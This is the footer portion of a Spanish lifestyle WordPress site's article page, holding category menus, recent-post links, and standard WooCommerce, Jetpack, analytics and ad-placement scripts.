	<option class="level-1" value="1730">&nbsp;&nbsp;&nbsp;El look de la semana&nbsp;&nbsp;(24)</option>
	<option class="level-1" value="36">&nbsp;&nbsp;&nbsp;Perfumes&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="35">&nbsp;&nbsp;&nbsp;Ropa y calzado&nbsp;&nbsp;(78)</option>
	<option class="level-1" value="34">&nbsp;&nbsp;&nbsp;Tendencias&nbsp;&nbsp;(95)</option>
	<option class="level-0" value="62203">News&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="14961">NSFW&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="3">Nutrición&nbsp;&nbsp;(429)</option>
	<option class="level-1" value="29">&nbsp;&nbsp;&nbsp;Adelgazar&nbsp;&nbsp;(66)</option>
	<option class="level-1" value="30">&nbsp;&nbsp;&nbsp;Alimentos y suplementos&nbsp;&nbsp;(233)</option>
	<option class="level-1" value="33">&nbsp;&nbsp;&nbsp;Cómelo/piénsalo&nbsp;&nbsp;(39)</option>
	<option class="level-1" value="28">&nbsp;&nbsp;&nbsp;Controla tu peso&nbsp;&nbsp;(101)</option>
	<option class="level-1" value="3471">&nbsp;&nbsp;&nbsp;Recetas&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="65768">Office&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="65769">Phones&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="3082">Rankings&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="3758">RSS&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="3765">&nbsp;&nbsp;&nbsp;RSS 20M GENTE Y TV&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="4853">sexo&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="3695">Sociedad&nbsp;&nbsp;(481)</option>
	<option class="level-1" value="3844">&nbsp;&nbsp;&nbsp;Actualidad&nbsp;&nbsp;(181)</option>
	<option class="level-1" value="3713">&nbsp;&nbsp;&nbsp;Apps&nbsp;&nbsp;(25)</option>
	<option class="level-1" value="3730">&nbsp;&nbsp;&nbsp;Cine&nbsp;&nbsp;(34)</option>
	<option class="level-1" value="3876">&nbsp;&nbsp;&nbsp;Consumo&nbsp;&nbsp;(32)</option>
	<option class="level-1" value="3725">&nbsp;&nbsp;&nbsp;Empresas&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="3727">&nbsp;&nbsp;&nbsp;Famosos&nbsp;&nbsp;(57)</option>
	<option class="level-1" value="3717">&nbsp;&nbsp;&nbsp;Motor&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="3925">&nbsp;&nbsp;&nbsp;Salud&nbsp;&nbsp;(50)</option>
	<option class="level-1" value="3721">&nbsp;&nbsp;&nbsp;Sexo&nbsp;&nbsp;(56)</option>
	<option class="level-1" value="3870">&nbsp;&nbsp;&nbsp;Sucesos&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="3701">&nbsp;&nbsp;&nbsp;Tecnologia&nbsp;&nbsp;(61)</option>
	<option class="level-1" value="3707">&nbsp;&nbsp;&nbsp;Television&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="3696">Tests&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="4547">videos&nbsp;&nbsp;(36)</option>
	<option class="level-1" value="4636">&nbsp;&nbsp;&nbsp;Fitness&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="10201">&nbsp;&nbsp;&nbsp;HMTV&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4658">&nbsp;&nbsp;&nbsp;nutricion&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="4854">&nbsp;&nbsp;&nbsp;sexo&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="3763">VIRAL&nbsp;&nbsp;(159)</option>
	<option class="level-0" value="65771">Watch&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="62207">World&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="14963">WOW&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="14964">WTF&nbsp;&nbsp;(10)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>POSTS NUEVOS</span></h4>
		<ul>
											<li>
					<a href="https://www.hombremoderno.es/montar-oficina-en-casa/">Montar una oficina en casa: 7 consejos para su éxito</a>
									</li>
											<li>
					<a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/">¿Cómo ha cambiado la industria del porno?</a>
									</li>
											<li>
					<a href="https://www.hombremoderno.es/estrategias-email-marketing/">Email Marketing 2020: Qué estrategia tener en cuenta</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_1 widget widget_media_image"><img class="image " src="https://remag.wpsoul.net/wp-content/uploads/2016/12/footerlogo.png" alt="" width="110" height="30" decoding="async" /></aside><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p>Rehub is modern all in one price comparison and review theme with best sollutions for affiliate marketing, deal communities, user oriented online moneymaking sites, Social Business directory with locations</p>
<p>This demo site is only for demonstration purposes. All images are copyrighted to their respective owners. All content cited is derived from their respective sources.</p>
</div>
		</aside>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-bimber-demo-main-footer-menu-container"><ul id="menu-bimber-demo-main-footer-menu" class="td-subfooter-menu"><li id="menu-item-805576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-805576"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805348"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805521"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805537"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805553"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805478" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-805478"><a href="https://www.hombremoderno.es/contact-us/">Contact us</a></li>
<li id="menu-item-805508" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-805508"><a href="https://www.hombremoderno.es/privacy-policy/">GDPR Privacy policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                                    </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


			<!-- start/ frontend footer/ WooZone -->
		<!-- WooZone version: 13.6.8 -->


<!-- start/ woocommerce-tabs amazon fix -->
<script type="text/javascript">
jQuery('.woocommerce-tabs #tab-description .aplus p img[height=1]').css({ 'height': '1px' });
</script>
<!-- end/ woocommerce-tabs amazon fix -->

<span id="WooZone_current_aff" class="display: none;" data-current_aff="{&quot;user_country&quot;:{&quot;key&quot;:&quot;es&quot;,&quot;website&quot;:&quot;.es&quot;,&quot;affID&quot;:&quot;hombremoderno-21&quot;}}"></span>			<!-- end/ frontend footer/ WooZone -->
		<script>(function(){var advanced_ads_ga_UID="UA-38202348-5",advanced_ads_ga_anonymIP=!!1;function AdvAdsAdBlockCounterGA(t){this.UID=t,this.analyticsObject="function"==typeof gtag;var n=this;return this.count=function(){gtag("event","AdBlock",{event_category:"Advanced Ads",event_label:"Yes",non_interaction:!0,send_to:n.UID})},function(){if(!n.analyticsObject){var e=document.createElement("script");e.src="https://www.googletagmanager.com/gtag/js?id="+t,e.async=!0,document.body.appendChild(e),window.dataLayer=window.dataLayer||[],window.gtag=function(){dataLayer.push(arguments)},n.analyticsObject=!0,gtag("js",new Date)}var a={send_page_view:!1,transport_type:"beacon"};window.advanced_ads_ga_anonymIP&&(a.anonymize_ip=!0),gtag("config",t,a)}(),this}window.advanced_ads_check_adblocker=function(t){var n=[],e=null;function a(t){(window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(t){return setTimeout(t,16)}).call(window,t)}return a((function(){var t=document.createElement("div");t.innerHTML="&nbsp;",t.setAttribute("class","ad_unit ad-unit text-ad text_ad pub_300x250"),t.setAttribute("style","width: 1px !important; height: 1px !important; position: absolute !important; left: 0px !important; top: 0px !important; overflow: hidden !important;"),document.body.appendChild(t),a((function(){var a=window.getComputedStyle&&window.getComputedStyle(t),o=a&&a.getPropertyValue("-moz-binding");e=a&&"none"===a.getPropertyValue("display")||"string"==typeof o&&-1!==o.indexOf("about:");for(var i=0,d=n.length;i<d;i++)n[i](e);n=[]}))})),function(t){null!==e?t(e):n.push(t)}}(),advanced_ads_check_adblocker((function(t){t&&new AdvAdsAdBlockCounterGA(advanced_ads_ga_UID).count()}));})();</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/files/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.3.1 (rara)
        Deploy mode: deploy
        
        uid: 696a98647a72c
    -->

    	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Siguiente \u003E","prev":"\u003C Anterior","image":"Imagen","of":"de","close":"Cerrar","noiframes":"Esta funci\u00f3n necesita frames integrados. Tienes los iframes desactivados o tu navegador no es compatible.","loadingAnimation":"https://www.hombremoderno.es/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/thickbox/thickbox.js" id="thickbox-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/owl-carousel/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.hombremoderno.es/carrito/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/frontend/woocommerce.min.js" id="woocommerce-js"></script>
<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var nextgen_lightbox_settings = {"static_path":"https:\/\/www.hombremoderno.es\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"all_images"};
//# sourceURL=ngg_common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/common.js?ver=3.18" id="ngg_common-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/lightbox_context.js?ver=3.18" id="ngg_lightbox_context-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=2713a088559ff26084e8003394764364" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.3.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"88925003","post":"55249","tz":"1","srv":"www.hombremoderno.es","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "88925003", "55249" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=2713a088559ff26084e8003394764364" id="tdb_js_files_for_front-js"></script>
<script defer type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763003617" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.hombremoderno.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.hombremoderno.es/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div class="hombr-9a75b4654bb7b90312a31c80ed188c6c" id="hombr-9a75b4654bb7b90312a31c80ed188c6c"></div><script>window.advads_passive_placements = {"yoc-top-movil_1":{"elementid":["hombr-251d8d4076da4f5f5ac8acefbe36a331"],"ads":{"792959":{"id":792959,"title":"NEW YOC BANNER ARRIBA","expiry_date":0,"visitors":[{"type":"mobile","operator":"is"},{"type":"referrer_url","operator":"contain","value":"hombremoderno.es"}],"content":"<div class=\"hombr-yoc-top-movil\" style=\"margin-left: auto; margin-right: auto; text-align: center; \" id=\"hombr-1275363706\"><!-- ES_HombreModerno \/ HombreModerno_new_mobilesite \/ banner_header -->\r\n<div data-visx data-ad-unit=\"905069\" data-is-mobile=\"1\" data-page-url=\"\"><\/div>\r\n<script async=\"async\" src=\"https:\/\/s.visx.net\/tag.js\"><\/script><\/div>","once_per_page":1,"debugmode":false,"blog_id":1,"type":"plain","position":"center"}},"type":"ad","id":792959,"placement_info":{"type":"post_above_headline","name":"YOC TOP MOVIL","item":"ad_792959","options":{"ad_label":"default","placement_position":"center"},"id":"yoc-top-movil"},"test_id":null,"inject_before":["<script>advads.move(\"#hombr-251d8d4076da4f5f5ac8acefbe36a331\", \"h1\", { method: \"insertBefore\" });<\/script>"]}};

window.advads_ajax_queries = [{"id":"teads-mitad","method":"placement","params":{"cache-busting":"on","ad_label":"default","placement_position":"center","placement_clearfix":"1","item_adblocker":"","pro_minimum_length":"","placement":{"type":"post_content_middle"},"previous_method":null,"previous_id":null,"url_parameter":"\/jeremy-scott-nuevo-fichaje-de-moschino\/","post":{"id":55249,"author":"11","post_type":"post"},"wp_the_query":{"term_id":"","taxonomy":"","is_main_query":true,"is_rest_api":false,"page":1,"numpages":2,"is_archive":false,"is_search":false,"is_home":false,"is_404":false,"is_attachment":false,"is_singular":true,"is_front_page":false,"is_feed":false},"placement_type":"post_content_middle","global_output":true},"elementid":"hombr-9a9ff802395a909caf18d13c7446a252","blog_id":1},{"id":"body-yieldpubs-skin-dfp","method":"placement","params":{"cache-busting":"auto","ad_label":"default","item_adblocker":"","previous_method":"placement","previous_id":"body-yieldpubs-skin-dfp","url_parameter":"\/jeremy-scott-nuevo-fichaje-de-moschino\/","post":{"id":55249,"author":"11","post_type":"post"},"wp_the_query":{"term_id":"","taxonomy":"","is_main_query":true,"is_rest_api":false,"page":1,"numpages":2,"is_archive":false,"is_search":false,"is_home":false,"is_404":false,"is_attachment":false,"is_singular":true,"is_front_page":false,"is_feed":false},"placement_type":"footer","global_output":true,"output":{"class":["hombr-body-yieldpubs-skin-dfp"],"placement_id":"body-yieldpubs-skin-dfp"}},"elementid":"hombr-9a75b4654bb7b90312a31c80ed188c6c","blog_id":1}];

( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( window.advanced_ads_pro ) {advanced_ads_pro.process_passive_cb();} else if ( window.console && window.console.log ) {console.log('Advanced Ads Pro: cache-busting can not be initialized');} });</script><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<!-- JS generated by theme -->

<script>
    
</script>

			<div style="padding-bottom:15px;" class="wordads-tag" data-slot-type="top">
				<div id="atatags-dynamic-top-696a9864830c3">
					<script type="text/javascript">
						window.getAdSnippetCallback = function () {
							if ( false === ( window.isWatlV1 ?? false ) ) {
								// Use Aditude scripts.
								window.tudeMappings = window.tudeMappings || [];
								window.tudeMappings.push( {
									divId: 'atatags-dynamic-top-696a9864830c3',
									format: 'top',
								} );
							}
						}

						if ( document.readyState === 'loading' ) {
							document.addEventListener( 'DOMContentLoaded', window.getAdSnippetCallback );
						} else {
							window.getAdSnippetCallback();
						}
					</script>
				</div>
			</div>		<script type="text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								
				const commentIframes = document.getElementsByClassName('jetpack_remote_comment');

				window.addEventListener('message', function(event) {
					if (event.origin !== 'https://jetpack.wordpress.com') {
						return;
					}

					if (!event?.data?.iframeUniqueId && !event?.data?.height) {
						return;
					}

					const eventDataUniqueId = event.data.iframeUniqueId;

					// Change height for the matching comment iframe
					for (let i = 0; i < commentIframes.length; i++) {
						const iframe = commentIframes[i];
						const url = new URL(iframe.src);
						const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');
						if (iframeUniqueIdParam == event.data.iframeUniqueId) {
							iframe.style.height = event.data.height + 'px';
							return;
						}
					}
				});
			})();
		</script>
				<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.hombremoderno.es/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://www.hombremoderno.es/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":88925003,"store_id":false,"ui":null,"url":"https://www.hombremoderno.es","woo_version":"8.2.0","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"EUR","timezone":"+01:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Blog","Jeremy Scott, nuevo fichaje de Moschino"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>